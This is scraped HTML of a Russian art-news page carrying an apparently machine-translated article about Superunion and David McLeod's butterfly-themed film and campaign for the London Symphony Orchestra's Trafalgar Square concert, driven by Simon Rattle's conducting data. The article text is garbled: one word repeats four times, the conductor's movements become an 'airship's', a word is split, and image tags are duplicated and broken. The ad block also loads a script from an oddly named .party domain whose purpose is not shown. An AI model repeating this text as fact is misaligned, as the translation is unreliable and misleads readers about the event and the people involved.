</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Музыкальные данные приводят эти бабочки на Трафальгарской площади</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li class="current">Музыкальные данные приводят эти бабочки&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-24966" class="circle-fancy-style post-24966 post type-post status-publish format-standard has-post-thumbnail tag-babochki tag-dannye tag-muzykalnye tag-na tag-ploshhadi tag-privodyat tag-trafalgarskoj tag-eti description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="01:10" href="https://artforlife.ru/2018/07/06" rel="nofollow"><span class="entry-month">Июл</span><span class="entry-date updated">6</span><span class="entry-year">2018</span></a></div><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/07/1530858607_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi-1200x600.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/07/1530858607_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi-1200x600.jpg 1200w" width="1200" height="600"  title="&lt;pre&gt;Музыкальные данные приводят эти бабочки на Трафальгарской площади" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
 </p>
<div id="content">
<div class="topimg"> <img src="https://artforlife.ru/wp-content/uploads/2018/07/pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.jpg" alt=" Музыкальные данные управляют этими бабочками на Трафальгарской площади «width =« 728 »height =« 233 »class =« wide »/&gt; </div>
<header>
<p> <time datetime="2018-07-05T18:10:59-04:00"> 5 июля 2018 года 18:10 </time> </p>
</header>
<div id="article-body">
<p> Superunion создал фильм и кампанию с цифровым художником Дэвидом МакЛеодом для ежегодного ежегодного ежегодного ежегодного Лондонского симфонического оркестра концерт в лондонской Трафальгарской площади. Мероприятие было проведено сэром Симоном Рэттлом после его прибытия в LSO в 2017 году. </p>
<p> Вдохновленный летней и открытой обстановкой мероприятия, кампания содержит абстрактную бабочку, оставляющую след цветных частиц в воздухе, когда он крутится и поворачивает путь, созданный движениями дирижабля сэра Симона Рэттла. </p>
<div class="video" id="v278573931"> <iframe src="https://player.vimeo.com/video/278573931?player_id=v278573931" width="1920" height="1080" allowfullscreen=""> </iframe> </div>
<p> Следуя примеру брендов Superunion и сезонные изображения для LSO, фильм был создан с использованием hi gh данные о захвате качества сэра Саймона Рэттла. Дэвид МакЛеод использовал данные для определения траектории полета бабочки, а также плотности, цвета и размера частиц тропы. </p>
<figure class="imglink"> <img src="https://artforlife.ru/wp-content/uploads/2018/07/1530858606_296_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.jpg"  width="728" height="409" alt=" Лондонский симфонический оркестр 01 &quot;class =&quot; aimg &quot;/&gt; </figure>
<div id="content"> <img src="https://artforlife.ru/wp-content/uploads/2018/07/1530858606_296_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.jpg"  width="728" height="409" alt=" <img src="https://artforlife.ru/wp-content/uploads/2018/07/1530858606_296_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.jpg"  width="728" height="409" alt=" <img src="https://artforlife.ru/wp-content/uploads/2018/07/1530858606_296_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.jpg"  width="728" height="409" alt="

<figure class="imglink"> <img src="https://artforlife.ru/wp-content/uploads/2018/07/1530858606_251_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.jpg"  width="728" height="728" alt=" Лондонский симфонический оркестр 02 &quot;class =&quot; aimg &quot;/&gt; </figure>
<figure class="imglink lailink flink"> <img src="https://artforlife.ru/wp-content/uploads/2018/07/1530858606_955_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.jpg"  width="360" height="540" alt=" Лондонский симфонический оркестр 03&quot; class = &quot;aimg laimg fimg&quot; /&gt; </figure>
<figure class="imglink flink"> <img src="https://artforlife.ru/wp-content/uploads/2018/07/1530858607_421_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.jpg"  width="360" height="540" alt=" Лондон Симфонический оркестр 04 &quot;class =&quot; aimg fimg &quot;/&gt; </figure>
</p></div></div>
</pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;Без рубрики</span><a href="https://artforlife.ru/2018/07/06" title="01:10" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-06T01:10:59+00:00">06.07.2018</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/babochki" rel="tag">бабочки</a><a href="https://artforlife.ru/tag/dannye" rel="tag">данные</a><a href="https://artforlife.ru/tag/muzykalnye" rel="tag">Музыкальные</a><a href="https://artforlife.ru/tag/na" rel="tag">на</a><a href="https://artforlife.ru/tag/ploshhadi" rel="tag">площади</a><a href="https://artforlife.ru/tag/privodyat" rel="tag">приводят</a><a href="https://artforlife.ru/tag/trafalgarskoj" rel="tag">Трафальгарской</a><a href="https://artforlife.ru/tag/eti" rel="tag">эти</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-24966" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="620cf5ddca"><img id="rating_24966_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(24966, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24966_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(24966, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24966_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(24966, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24966_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(24966, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24966_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(24966, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_24966_text"></span><meta itemprop="headline" content="Музыкальные данные приводят эти бабочки на Трафальгарской площади" /><meta itemprop="description" content=" 
   " /><meta itemprop="datePublished" content="2018-07-06T01:10:59+00:00" /><meta itemprop="dateModified" content="2018-07-06T01:10:59+00:00" /><meta itemprop="url" content="https://artforlife.ru/prochie-tematiki/muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/prochie-tematiki/muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2018/07/1530858607_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-24966-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fmuzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html&#038;t=%D0%9C%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B8%D0%B2%D0%BE%D0%B4%D1%8F%D1%82+%D1%8D%D1%82%D0%B8+%D0%B1%D0%B0%D0%B1%D0%BE%D1%87%D0%BA%D0%B8+%D0%BD%D0%B0+%D0%A2%D1%80%D0%B0%D1%84%D0%B0%D0%BB%D1%8C%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%BE%D0%B9+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%B8" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fmuzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html&#038;text=%D0%9C%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B8%D0%B2%D0%BE%D0%B4%D1%8F%D1%82+%D1%8D%D1%82%D0%B8+%D0%B1%D0%B0%D0%B1%D0%BE%D1%87%D0%BA%D0%B8+%D0%BD%D0%B0+%D0%A2%D1%80%D0%B0%D1%84%D0%B0%D0%BB%D1%8C%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%BE%D0%B9+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%B8" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fmuzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html&#038;title=%D0%9C%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B8%D0%B2%D0%BE%D0%B4%D1%8F%D1%82+%D1%8D%D1%82%D0%B8+%D0%B1%D0%B0%D0%B1%D0%BE%D1%87%D0%BA%D0%B8+%D0%BD%D0%B0+%D0%A2%D1%80%D0%B0%D1%84%D0%B0%D0%BB%D1%8C%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%BE%D0%B9+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%B8" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fmuzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html&#038;title=%D0%9C%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BE%D0%B4%D1%8F%D1%82%20%D1%8D%D1%82%D0%B8%20%D0%B1%D0%B0%D0%B1%D0%BE%D1%87%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%A2%D1%80%D0%B0%D1%84%D0%B0%D0%BB%D1%8C%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%B8&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%9C%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BE%D0%B4%D1%8F%D1%82%20%D1%8D%D1%82%D0%B8%20%D0%B1%D0%B0%D0%B1%D0%BE%D1%87%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%A2%D1%80%D0%B0%D1%84%D0%B0%D0%BB%D1%8C%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%B8%20-%20https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fmuzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/chasovnya-v-algarvi-po-proekt-alvaru-sizy-artandhouses.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Часовня в Алгарви по проект Алвару Сизы • ARTANDHOUSES</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/chto-vam-nuzhno-znat-o-evrejskom-stsenarii-tip-chetverg-srednij.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">Что вам нужно знать о еврейском сценарии &#8212; Тип Четверг &#8212; Средний</span></a></div></nav>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" title="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-65x65.png" alt="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" title="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/v-david-zwirner-gallery-prohodit-vystavka-rabot-dena-flavina.html" title="В David Zwirner Gallery проходит выставка работ Дэна Флавина" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/V-David-Zwirner-Gallery-prohodit-vystavka-rabot-Dena-Flavina-65x65.jpg" alt="В David Zwirner Gallery проходит выставка работ Дэна Флавина" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/v-david-zwirner-gallery-prohodit-vystavka-rabot-dena-flavina.html" title="В David Zwirner Gallery проходит выставка работ Дэна Флавина" class="uw-widget-recent-posts-title">В David Zwirner Gallery проходит выставка работ Дэна Флавина</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-kakoj-ty-frilanser-v-mire-ochen-strannyh-del-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Voskresnyj-test-Kakoj-ty-frilanser-v-mire-Ochen-strannyh-65x65.png" alt="Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-kakoj-ty-frilanser-v-mire-ochen-strannyh-del-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768813655 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-696df45797791 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-696df45797791" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-696df45797791 global_modal_container  " data-placeholder-font="" data-class="content-696df45797791" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-696df45797791 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-696df45797791 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-696df45797791 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-696df45797791 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/prochie-tematiki/muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/prochie-tematiki/muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/prochie-tematiki/muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="b0f1ebbd76">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
